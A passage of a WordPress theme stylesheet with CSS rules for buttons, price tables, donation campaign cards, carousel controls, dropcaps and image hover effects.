.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.xsmall { padding: 5px 15px; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.small { padding: 7px 20px; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.big { padding: 14px 30px; }

/* Button Accent */
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.accent { background-color: #2387ea; color: #fff; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.accent:hover { background-color: #222 !important; color: #fff }

/* Button Outline */
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.ol-accent { border-color: #2387ea; color: #2387ea; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.ol-accent:hover { background-color: #2387ea; color: #fff; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.ol-accent .icon { color: #b7b7b7; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.ol-accent:hover .icon { color: #fff; }

/* Button Dark */
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.dark { background-color: #222; color: #fff; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.dark:hover { background-color: #2387ea; color: #fff; }

/* Button Light */
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.light { background-color: #eeeeee; color: #222; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.light:hover { background-color: #2387ea; color: #fff; }

/* Button Very Light */
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.very-light { background-color: #e0e0e0; color: #999; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.very-light:hover { background-color: #2387ea; color: #fff; }

/* Button White */
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.white { background-color: #fff; color: #222; border: 2px solid #fff;  }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.white:hover { background-color: transparent; color: #fff; }

/* Button Outline Dark */
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.dark { border-color: #222; background-color: transparent; color: #222; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.dark:hover { background-color: #222; border-color: #222; color: #fff; }

/* Button Outline Light */
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.light { border-color: #eeeeee; background-color: transparent; color: #222; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.light:hover { background-color: #2387ea; border-color: #2387ea; color: #fff; }

/* Button Outline Very Light */
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.very-light { border-color: #e0e0e0; background-color: transparent; color: #999; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.very-light:hover { background-color: #2387ea; border-color: #2387ea; color: #fff; }

/* Button Outline White */
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.white { border-color: #fff; background-color: transparent; color: #fff; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline.white:hover { background-color: #fff; border-color: #fff; color: #222; }

@media only screen and (max-width: 991px) {
	.themesflat_sc_vc-action-box .inner,
	.themesflat_sc_vc-action-box .heading-wrap,
	.themesflat_sc_vc-action-box .button-wrap { width: 100%; display: block; text-align: center; margin: 0; }
	.themesflat_sc_vc-action-box.has-icon .heading-wrap > .text-wrap { padding: 0 !important; }
	.themesflat_sc_vc-action-box .heading-wrap .heading { padding: 0; margin: 0 0 20px; }
	.themesflat_sc_vc-action-box .themesflat_sc_vc-button { margin: 0; }
	.themesflat_sc_vc-action-box.has-icon .heading-wrap > .text-wrap > .icon { position: static; }
    .themesflat_sc_vc-action-box .heading-wrap { margin-bottom: 20px; }
}

/* Price Table
-------------------------------------------------------------- */
.themesflat_sc_vc-price-table { position: relative; overflow: hidden; }
.themesflat_sc_vc-price-table .title { font-weight: 600; }
.themesflat_sc_vc-price-table.border-accent { border-width: 3px; border-style: solid; border-color: #2387ea; }
.themesflat_sc_vc-price-table .price-table-name .title { margin: 0; }
.themesflat_sc_vc-price-table .price-table-price { z-index: 1; }
.themesflat_sc_vc-price-table .price-table-price .price-wrap { display: inline-block; line-height: 1; }
.themesflat_sc_vc-price-table .price-table-price .price { color: #333; position: relative; font-size: 60px; display: inline-block; font-weight: 400; }
.themesflat_sc_vc-price-table .price-table-price .currency { font-size: 30px; font-weight: 500; display: inline-block; position: relative; vertical-align: top; line-height: 1; color: #333; }
.themesflat_sc_vc-price-table .price-table-price .term { color: #999; display: inline-block; font-size: 13px; }
.themesflat_sc_vc-price-table.term-block .price-table-price .term { display: block; padding: 11px 25px; border-radius: 30px; margin-top: 14px; letter-spacing: 1px; }
.themesflat_sc_vc-price-table .price-table-content .text-del { color: #a1a1a1; }
.themesflat_sc_vc-price-table .price-table-button .wrpt-button { padding-left: 52px; padding-right: 52px; }
.themesflat_sc_vc-price-table.active-style-1 { transform: scale(1.1); z-index: 2; position: relative; }
.themesflat_sc_vc-price-table.active-style-2 { transform: scale(1.05); z-index: 2; position: relative; }
.themesflat_sc_vc-price-table .icon-wrap,
.themesflat_sc_vc-price-table .image-wrap { display: inline-block; }

@media only screen and (max-width: 1199px) {
	.themesflat_sc_vc-price-table .price-table-content {
		padding-left: unset !important;
		padding-right: unset !important;
	}
}

@media only screen and (max-width: 991px) {
	.themesflat_sc_vc-price-table.active-style-1 { transform: scale(1); }
	.themesflat_sc_vc-price-table.active-style-2 { transform: scale(1); }
}

/* Causes
-------------------------------------------------------------- */
.themesflat_sc_vc-causes .campaign-loop.campaign-list { margin: 0; }
.themesflat_sc_vc-causes.has-shadow .campaign .inner { margin-right: 5px; box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.themesflat_sc_vc-causes .campaign-loop.campaign-list .campaign.hentry,
.themesflat_sc_vc-causes .campaign-loop.campaign-list .campaign { border: 0; padding-bottom: 5px; margin-bottom: 0; }
.themesflat_sc_vc-causes .campaign .thumb-wrap { overflow: hidden; position: relative; }
.themesflat_sc_vc-causes .campaign-loop.campaign-list .wp-post-image { padding: 0; width: 100%; height: auto; }
.themesflat_sc_vc-causes .campaign .thumb-wrap.no-thumb .campaign-donation { display: none; }
.themesflat_sc_vc-causes .campaign .thumb-wrap .campaign-donation { text-align: center; margin-top: -22px; width: 100%; position: absolute; left: 0; top: 50%; }
.themesflat_sc_vc-causes .campaign .thumb-wrap .campaign-donation .dnt-button { background-color: #2387ea; padding: 9px 50px; color: #fff; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; visibility: hidden; font-size: 13px; text-transform: uppercase; letter-spacing: 1px; }
.themesflat_sc_vc-causes .campaign:hover .thumb-wrap .campaign-donation .dnt-button { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; visibility: visible; }

.themesflat_sc_vc-causes .campaign .thumb-wrap img { -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-causes .campaign:hover .thumb-wrap img { -webkit-transform: scale(1.1); transform: scale(1.1); }

.themesflat_sc_vc-causes .campaign .thumb-wrap .campaign-donation .dnt-button:hover { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); -khtml-opacity: 0.7; -moz-opacity:0.7; opacity: 0.7; }
.themesflat_sc_vc-causes .campaign .text-wrap { background-color: #f6f6f6; padding: 40px 40px 35px; text-align: center; }
.themesflat_sc_vc-causes .campaign .text-wrap .title { font-size: 16px; text-transform: uppercase; margin-bottom: 18px; }
.themesflat_sc_vc-causes .campaign .text-wrap .title a:hover { color: #2387ea; }
.themesflat_sc_vc-causes .campaign .campaign-description { margin-bottom: 26px; }

.themesflat_sc_vc-causes .themesflat_sc_vc-progress { margin-bottom: 42px; }
.themesflat_sc_vc-causes .themesflat_sc_vc-progress .perc.show { margin-left: 22px; }
.themesflat_sc_vc-causes .themesflat_sc_vc-progress .perc > span { background-color: #2387ea; color: #fff; padding: 2px 10px 3px; display: inline-block; position: relative; }
.themesflat_sc_vc-causes .themesflat_sc_vc-progress .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #2387ea ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

.themesflat_sc_vc-causes .campaign .campaign-donation-stats { color: #999; font-size: 18px; font-family: "Montserrat", sans-serif; }
.themesflat_sc_vc-causes .campaign .campaign-donation-stats .amount,
.themesflat_sc_vc-causes .campaign .campaign-donation-stats .goal-amount { font-weight: 400; color: #777; }
.themesflat_sc_vc-causes .campaign .campaign-donation-stats .amount { color: #2387ea; padding-right: 15px; position: relative; }
.themesflat_sc_vc-causes .campaign .campaign-donation-stats .amount:after { color: #777; content: "/"; position: absolute; right: 2px; top: -2px; }

.themesflat_sc_vc-causes.grid2 .campaign-loop.campaign-list { margin: 0 -20px; }
.themesflat_sc_vc-causes.grid2 .campaign-loop.campaign-list .campaign { width: 50%; float: left; padding: 0 20px; margin: 0 0 50px; }
.themesflat_sc_vc-causes.grid3 .campaign-loop.campaign-list { margin: 0 -18px; }
.themesflat_sc_vc-causes.grid3 .campaign-loop.campaign-list .campaign { width: 33.333%; float: left; padding: 0 18px; margin: 0 0 40px; }
.themesflat_sc_vc-causes.grid4 .campaign-loop.campaign-list { margin: 0 -12px; }
.themesflat_sc_vc-causes.grid4 .campaign-loop.campaign-list .campaign { width: 25%; float: left; padding: 0 12px; margin: 0 0 35px; }
@media only screen and (max-width: 991px) {
	.themesflat_sc_vc-causes.grid3 .campaign-loop.campaign-list .campaign { width: 50%; }
}
@media only screen and (max-width: 767px) {
	.themesflat_sc_vc-causes.grid2 .campaign-loop.campaign-list,
	.themesflat_sc_vc-causes.grid3 .campaign-loop.campaign-list,
	.themesflat_sc_vc-causes.grid4 .campaign-loop.campaign-list { margin: 0; }
	.themesflat_sc_vc-causes.grid2 .campaign-loop.campaign-list .campaign,
	.themesflat_sc_vc-causes.grid3 .campaign-loop.campaign-list .campaign,
	.themesflat_sc_vc-causes.grid4 .campaign-loop.campaign-list .campaign { width: 100%; padding: 0; }
}

/* Style 2 */
.themesflat_sc_vc-causes.style-2 .campaign .text-wrap { background-color: #fff; }
.themesflat_sc_vc-causes.style-2.has-shadow .campaign .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }

/* Cause Single */
.single-title { position: relative; padding-bottom: 35px; margin-bottom: 43px; margin-top: 50px; }
.single-title:after { content: ""; position: absolute; left: 0; bottom: 0; height: 5px; width: 100%; padding-top: 1px; padding-bottom: 1px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; }
.single-title .title { float: left; margin: 0; font-size: 26px; width: 70%; text-transform: uppercase; }
.single-title .campaign-donation { float: right; }
.single-title .campaign-donation .dnt-button { padding: 9px 40px 9px 20px; letter-spacing: 1px; font-size: 13px;text-transform: uppercase; color: #fff; background-color: #2387ea; display: inline-block; }
.single-title .campaign-donation .dnt-button:hover { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); -khtml-opacity: 0.7; -moz-opacity:0.7; opacity: 0.7; }
.single-title .campaign-donation .dnt-button > span { padding-left: 54px; position: relative; display: inline-block; }
.single-title .campaign-donation .dnt-button > span > .icon { line-height: normal; padding-right: 13px; border-right: 1px solid rgba(255,255,255,0.3); font-size: 17px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.single-figure { padding: 32px 40px 23px; background-color: #fff; box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }
.single-figure .themesflat_sc_vc-progress .progress-animate { height: 14px; }
.single-figure .themesflat_sc_vc-progress .perc.show { margin-left: 22px; }
.single-figure .themesflat_sc_vc-progress .perc > span { background-color: #2387ea; color: #fff; padding: 2px 10px 3px; display: inline-block; position: relative; }
.single-figure .themesflat_sc_vc-progress .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #2387ea ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
.single-figure .progress-bar { background-image: url(skill-bg.png); }
.single-figure .figure { margin-top: 30px; color: #999; font-size: 18px; font-family: "Montserrat", sans-serif; }
.single-figure .figure .amount,
.single-figure .figure .goal-amount { font-weight: 400; color: #777; }
.single-figure .figure .amount { color: #2387ea; padding-right: 15px; position: relative; }
.single-figure .figure .amount:after { color: #777; content: "/"; position: absolute; right: 2px; top: -7px; }
.single-figure .figure > .time-left { color: #999; float: right; }
.single-figure .figure .days-left { padding: 0; color: #2387ea; }
.single-figure .figure .days-left:after { display: none; }

.single-content { position: relative; padding-top: 46px; margin-top: 46px; }
.single-content:after { content: ""; position: absolute; left: 0; top: 0; height: 5px; width: 100%; padding-top: 1px; padding-bottom: 1px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; }

/* Carousel Constrols
-------------------------------------------------------------- */
.owl-carousel { touch-action: manipulation; }
.owl-theme .owl-nav, .owl-theme .owl-dots { display: none; }
.has-bullets .owl-theme .owl-dots { display: block; padding-top: 50px;  }
.has-bullets.bullet45 .owl-theme .owl-dots { padding-top: 45px; }
.has-bullets.bullet40 .owl-theme .owl-dots { padding-top: 40px; }
.has-bullets.bullet35 .owl-theme .owl-dots { padding-top: 35px; }
.has-bullets.bullet30 .owl-theme .owl-dots { padding-top: 30px; }
.has-bullets.bullet25 .owl-theme .owl-dots { padding-top: 25px; }
.has-bullets.bullet20 .owl-theme .owl-dots { padding-top: 20px; }
.has-bullets.bullet15 .owl-theme .owl-dots { padding-top: 15px; }
.has-bullets.bullet10 .owl-theme .owl-dots { padding-top: 10px; }
.has-arrows .owl-theme .owl-nav { display: block; }
.has-arrows .owl-theme .owl-nav [class*='owl-'] { position: absolute; }
.has-arrows .owl-theme .owl-nav .owl-next { right: 0; }
.has-arrows .owl-theme .owl-nav .owl-prev { left: 0; }

/* Arrows Center */
.has-arrows.arrow-center.offset-h40 .owl-theme .owl-nav [class*='owl-'] { left: 40px; }
.has-arrows.arrow-center.offset-h40 .owl-theme .owl-nav .owl-next { left: auto; right: 40px; }
.has-arrows.arrow-center.offset-h35 .owl-theme .owl-nav [class*='owl-'] { left: 35px; }
.has-arrows.arrow-center.offset-h35 .owl-theme .owl-nav .owl-next { left: auto; right: 35px; }
.has-arrows.arrow-center.offset-h30 .owl-theme .owl-nav [class*='owl-'] { left: 30px; }
.has-arrows.arrow-center.offset-h30 .owl-theme .owl-nav .owl-next { left: auto; right: 30px; }
.has-arrows.arrow-center.offset-h25 .owl-theme .owl-nav [class*='owl-'] { left: 25px; }
.has-arrows.arrow-center.offset-h25 .owl-theme .owl-nav .owl-next { left: auto; right: 25px; }
.has-arrows.arrow-center.offset-h20 .owl-theme .owl-nav [class*='owl-'] { left: 20px; }
.has-arrows.arrow-center.offset-h20 .owl-theme .owl-nav .owl-next { left: auto; right: 20px; }
.has-arrows.arrow-center.offset-h15 .owl-theme .owl-nav [class*='owl-'] { left: 15px; }
.has-arrows.arrow-center.offset-h15 .owl-theme .owl-nav .owl-next { left: auto; right: 15px; }
.has-arrows.arrow-center.offset-h10 .owl-theme .owl-nav [class*='owl-'] { left: 10px; }
.has-arrows.arrow-center.offset-h10 .owl-theme .owl-nav .owl-next { left: auto; right: 10px; }

.has-arrows.arrow-center.offset-h0i .owl-theme .owl-nav [class*='owl-'] { left: 0px; }
.has-arrows.arrow-center.offset-h0i .owl-theme .owl-nav .owl-next { left: auto; right: 0px; }
.has-arrows.arrow-center.offset-hcenter .owl-theme .owl-nav [class*='owl-'] { left: -25px; }
.has-arrows.arrow-center.offset-hcenter .owl-theme .owl-nav .owl-next { left: auto; right: -25px; }
.has-arrows.arrow-center.offset-h0o .owl-theme .owl-nav [class*='owl-'] { left: -50px; }
.has-arrows.arrow-center.offset-h0o .owl-theme .owl-nav .owl-next { left: auto; right: -50px; }

.has-arrows.arrow-center.offset-h-10 .owl-theme .owl-nav [class*='owl-'] { left: -60px; }
.has-arrows.arrow-center.offset-h-10 .owl-theme .owl-nav .owl-next { left: auto; right: -60px; }
.has-arrows.arrow-center.offset-h-15 .owl-theme .owl-nav [class*='owl-'] { left: -65px; }
.has-arrows.arrow-center.offset-h-15 .owl-theme .owl-nav .owl-next { left: auto; right: -65px; }
.has-arrows.arrow-center.offset-h-20 .owl-theme .owl-nav [class*='owl-'] { left: -70px; }
.has-arrows.arrow-center.offset-h-20 .owl-theme .owl-nav .owl-next { left: auto; right: -70px; }
.has-arrows.arrow-center.offset-h-25 .owl-theme .owl-nav [class*='owl-'] { left: -75px; }
.has-arrows.arrow-center.offset-h-25 .owl-theme .owl-nav .owl-next { left: auto; right: -75px; }
.has-arrows.arrow-center.offset-h-30 .owl-theme .owl-nav [class*='owl-'] { left: -80px; }
.has-arrows.arrow-center.offset-h-30 .owl-theme .owl-nav .owl-next { left: auto; right: -80px; }
.has-arrows.arrow-center.offset-h-35 .owl-theme .owl-nav [class*='owl-'] { left: -85px; }
.has-arrows.arrow-center.offset-h-35 .owl-theme .owl-nav .owl-next { left: auto; right: -85px; }
.has-arrows.arrow-center.offset-h-40 .owl-theme .owl-nav [class*='owl-'] { left: -90px; }
.has-arrows.arrow-center.offset-h-40 .owl-theme .owl-nav .owl-next { left: auto; right: -90px; }

.has-arrows.arrow-center.offset-v-120 .owl-theme .owl-nav [class*='owl-'] { margin-top: -145px; }
.has-arrows.arrow-center.offset-v-110 .owl-theme .owl-nav [class*='owl-'] { margin-top: -135px; }
.has-arrows.arrow-center.offset-v-100 .owl-theme .owl-nav [class*='owl-'] { margin-top: -125px; }
.has-arrows.arrow-center.offset-v-90 .owl-theme .owl-nav [class*='owl-'] { margin-top: -115px; }
.has-arrows.arrow-center.offset-v-80 .owl-theme .owl-nav [class*='owl-'] { margin-top: -105px; }
.has-arrows.arrow-center.offset-v-70 .owl-theme .owl-nav [class*='owl-'] { margin-top: -95px; }
.has-arrows.arrow-center.offset-v-60 .owl-theme .owl-nav [class*='owl-'] { margin-top: -85px; }
.has-arrows.arrow-center.offset-v-50 .owl-theme .owl-nav [class*='owl-'] { margin-top: -75px; }
.has-arrows.arrow-center.offset-v-40 .owl-theme .owl-nav [class*='owl-'] { margin-top: -65px; }
.has-arrows.arrow-center.offset-v-30 .owl-theme .owl-nav [class*='owl-'] { margin-top: -55px; }
.has-arrows.arrow-center.offset-v-20 .owl-theme .owl-nav [class*='owl-'] { margin-top: -45px; }
.has-arrows.arrow-center .owl-theme .owl-nav [class*='owl-'] { top: 50%; margin-top: -25px; }
.has-arrows.arrow-center.offset-v20 .owl-theme .owl-nav [class*='owl-'] { margin-top: -5px; }
.has-arrows.arrow-center.offset-v30 .owl-theme .owl-nav [class*='owl-'] { margin-top: 5px; }
.has-arrows.arrow-center.offset-v40 .owl-theme .owl-nav [class*='owl-'] { margin-top: 15px; }
.has-arrows.arrow-center.offset-v50 .owl-theme .owl-nav [class*='owl-'] { margin-top: 25px; }
.has-arrows.arrow-center.offset-v60 .owl-theme .owl-nav [class*='owl-'] { margin-top: 35px; }
.has-arrows.arrow-center.offset-v70 .owl-theme .owl-nav [class*='owl-'] { margin-top: 45px; }
.has-arrows.arrow-center.offset-v80 .owl-theme .owl-nav [class*='owl-'] { margin-top: 55px; }
.has-arrows.arrow-center.offset-v90 .owl-theme .owl-nav [class*='owl-'] { margin-top: 65px; }
.has-arrows.arrow-center.offset-v100 .owl-theme .owl-nav [class*='owl-'] { margin-top: 75px; }
.has-arrows.arrow-center.offset-v110 .owl-theme .owl-nav [class*='owl-'] { margin-top: 85px; }
.has-arrows.arrow-center.offset-v120 .owl-theme .owl-nav [class*='owl-'] { margin-top: 95px; }

/* Arrows Style 1 */
.owl-theme .owl-nav [class*="owl-"] { text-indent: -9999px; text-align: center; color: #fff;border-radius: 3px; background: rgba(0, 0, 0, .3); width: 50px; height: 50px; font-size: 0; display: inline-block; position: relative; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.owl-theme .owl-nav [class*="owl-"]:after { font-size: 13px; line-height: 50px; content: "\e64a"; font-family: "themify"; position: absolute; left: 0; top: 0; text-indent: 0; width: 100%; height: 100%; }
.owl-theme .owl-nav .owl-next:after { content: "\e649"; }
.owl-theme .owl-nav [class*="owl-"].disabled { cursor: default; }

.owl-theme .owl-nav [class*="owl-"]:hover { background-color: #2387ea; color: #fff; }

.owl-theme .owl-nav [class*="owl-"].disabled { cursor: default; }
@media only screen and (max-width: 991px) {
	.owl-theme .owl-nav { display: none !important; }
}

/* Bullets Style 1 */
.owl-theme .owl-dots { text-align: center; line-height: 9px; }
.owl-theme .owl-dots .owl-dot { display: inline-block; }
.owl-theme .owl-dots .owl-dot span { display: block; width: 9px; height: 9px; margin: 0 6px; background-color: #7f7f7f; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.owl-theme .owl-dots .owl-dot.active span { background-color: #2387ea; }

/* Arrows & Bullets Circle */
.arrow-circle .owl-theme .owl-nav [class*="owl-"],
.bullet-circle .owl-theme .owl-dots .owl-dot span { border-radius: 50%; }


.themesflat_sc_vc-grid-blog .alm-listing li { width: 300px; float: left; padding: 0; margin: 0 15px; }
.themesflat_sc_vc-grid-blog .alm-listing li img { position: static; border-radius: 0; }

.vc_row-full-width.row_overlay,
.vc_row.row_overlay {
    position: relative;
}

.vc_row-full-width .row_overlay,
.vc_row .row_overlay {
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    display: block;
    z-index: -1;
}

.row_overlay>* {
    z-index: 1;
}

.alert-dismissible .close {
	height: 100%;
}

/* table */
.themesflat_sc_vc-table.table-responsive {
	color: #1c303e;
    font-size: 1rem;
    line-height: 1.5;
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
}

/* Dropcaps */

/* Style 1 */
.dropcap-1 p::first-letter{ color: #222; float: left; font-size: 50px; margin: 0 10px 0 0; text-align: center; padding: 10px 0; font-weight: 600; }

/* Style 2 */
.dropcap-2 p::first-letter{ color: #fff; background: #222; border-radius: 3px; float: left; font-size: 40px; margin: 0 15px 0 0; text-align: center; padding: 12px 12px; font-weight: 600; }

/* Style 3 */
.dropcap-3 p::first-letter{ color: #fff; background: #2387ea; border-radius: 3px; float: left; font-size: 40px; margin: 0 15px 0 0; text-align: center; padding: 12px 12px; font-weight: 600; }

/* Style 4 */
.dropcap-4 p::first-letter{ color: #2387ea; border-radius: 3px; float: left; font-size: 40px; margin: 0 15px 0 0; text-align: center; padding: 12px 12px; font-weight: 600; }

/* Style 5 */
.dropcap-5 p::first-letter{ color: #2387ea; border-radius: 3px; float: left; font-size: 32px; border: 1px solid #eee; border-radius: 50%; margin: 0 10px 0 0; text-align: center; padding: 12px 16px; font-weight: 600; }
.dropcap-custom p::first-letter {  color: #222; border-radius: 3px; float: left; font-size: 40px; margin: 0 15px 0 0; text-align: center; padding: 12px 12px; font-weight: 600; }

/* Dropcap Sizes */
.dropcap-sm p::first-letter{ font-size: 40px; padding: 13px 16px; }
.dropcap-md p::first-letter{ font-size: 45px; padding: 20px 20px; }
.dropcap-lg p::first-letter{ font-size: 50px; padding: 25px 25px; }

/* Text-content */
.text-content-small{ position: relative; }
.text-content-small p{ font-size: 13px; font-weight: 600; color: #999; line-height: 190%; margin-bottom: 15px; }
.text-content{ position: relative; }
.text-content p{ font-size: 14px; font-weight: 500; color: #999; line-height: 190%; margin-bottom: 15px; }
.text-content-big{ position: relative; }
.text-content-big p{ font-size: 15px; font-weight: 500; color: #999; line-height: 190%; margin-bottom: 15px; }
.small-text{ color: #222; font-size: 13px; font-weight: 600; }

/* effect image
   ----------------------------- */
img { -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; transition: all 0.5s ease; }
.effect-zoom,
.effect-zoom-out-left,
.effect-zoom-out-right,
.effect-zoom-out-flip-horiz,
.effect-fold-up,
.effect-fold-down,
.effect-blur,
.effect-flip-horiz,
.effect-flip-vert,
.effect-flip-diag-1,
.effect-flip-diag-2 { overflow: hidden; }

.padding-l-15 { padding-left: 15px }
.padding-r-15 { padding-right: 15px }

/* effect-zoom
   ----------------------------- */
.effect-zoom:hover img { transform: scale(1.1); filter: blur(5px); }

/* effect-zoom-out-left
   ----------------------------- */
.effect-zoom-out-left:hover img {
    -webkit-animation: effect-zoom-out-left 0.4025s linear;
    -moz-animation: effect-zoom-out-left 0.4025s linear;
    animation: effect-zoom-out-left 0.4025s linear;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}

/* effect-zoom-out-right
   ----------------------------- */
.effect-zoom-out-right:hover img {      
	-webkit-animation: effect-zoom-out-right 0.4025s linear;
    -moz-animation: effect-zoom-out-right 0.4025s linear;
    animation: effect-zoom-out-right 0.4025s linear;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    animation-fill-mode: forwards; 
}

/* effect-zoom-out-flip-horiz
   ----------------------------- */
.effect-zoom-out-flip-horiz {
    -webkit-perspective: 50em;
    -moz-perspective: 50em;
    perspective: 50em;
}
.effect-zoom-out-flip-horiz:hover img {
    -webkit-transform: rotateX(-100deg) translateY(50%) scale(0.5);
    -moz-transform: rotateX(-100deg) translateY(50%) scale(0.5);
    -ms-transform: rotateX(-100deg) translateY(50%) scale(0.5);
    -o-transform: rotateX(-100deg) translateY(50%) scale(0.5);
    transform: rotateX(-100deg) translateY(50%) scale(0.5);
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; 
    filter: alpha(opacity=0); 
    -khtml-opacity: 0; 
    -moz-opacity:0;
    opacity: 0;
    -webkit-transition-delay: 0;
    -moz-transition-delay: 0;
    transition-delay: 0;
}

/* effect-fold-up
   ----------------------------- */
.effect-fold-up img {
    -webkit-transform-origin: 50% 0%;
    -moz-transform-origin: 50% 0%;
    -ms-transform-origin: 50% 0%;
    -o-transform-origin: 50% 0%;
    transform-origin: 50% 0%;
}
.effect-fold-up:hover img {
    -webkit-transform: rotateX(90deg) scale(0.6) translateY(50%);
    -moz-transform: rotateX(90deg) scale(0.6) translateY(50%);
    -ms-transform: rotateX(90deg) scale(0.6) translateY(50%);
    -o-transform: rotateX(90deg) scale(0.6) translateY(50%);
    transform: rotateX(90deg) scale(0.6) translateY(50%);
}

/* effect-fold-down
   ----------------------------- */
.effect-fold-down img {
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
}
.effect-fold-down:hover img {
    -webkit-transform: rotateX(-90deg) scale(0.6) translateY(-50%);
    -moz-transform: rotateX(-90deg) scale(0.6) translateY(-50%);
    -ms-transform: rotateX(-90deg) scale(0.6) translateY(-50%);
    -o-transform: rotateX(-90deg) scale(0.6) translateY(-50%);
    transform: rotateX(-90deg) scale(0.6) translateY(-50%);
}

/* effect-blur
   ----------------------------- */
.effect-blur:hover img {
    -webkit-filter: blur(30px);
    filter: blur(30px);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; 
    filter: alpha(opacity=0); 
    -khtml-opacity: 0; 
    -moz-opacity:0;
    opacity: 0;
}

/* effect-flip-horiz
   ----------------------------- */
.effect-flip-horiz:hover img {
    -webkit-transform: rotateX(-360deg);
    -moz-transform: rotateX(-360deg);
    -ms-transform: rotateX(-360deg);
    -o-transform: rotateX(-360deg);
    transform: rotateX(-360deg);
}

/* effect-flip-vert
   ----------------------------- */
.effect-flip-vert:hover img {
    -webkit-transform: rotateY(-360deg);
    -moz-transform: rotateY(-360deg);
    -ms-transform: rotateY(-360deg);
    -o-transform: rotateY(-360deg);
    transform: rotateY(-360deg);
}

/* effect-flip-diag-1
   ----------------------------- */
.effect-flip-diag-1:hover img {
    -webkit-transform: rotate3d(-1, 1, 0, 360deg);
    -moz-transform: rotate3d(-1, 1, 0, 360deg);
    -ms-transform: rotate3d(-1, 1, 0, 360deg);
    -o-transform: rotate3d(-1, 1, 0, 360deg);
    transform: rotate3d(-1, 1, 0, 360deg);
}

/* effect-flip-diag-2
   ----------------------------- */
.effect-flip-diag-2:hover img {
    -webkit-transform: rotate3d(-1, -1, 0, 360deg);
    -moz-transform: rotate3d(-1, -1, 0, 360deg);
    -ms-transform: rotate3d(-1, -1, 0, 360deg);
    -o-transform: rotate3d(-1, -1, 0, 360deg);
    transform: rotate3d(-1, -1, 0, 360deg);
}

/* Modals Popups
-------------------------------------------*/
.izimodal{ overflow: hidden; }
.iziModal-content{ width: 100%; }
.modal-inside{ position: relative; width: 100%; }
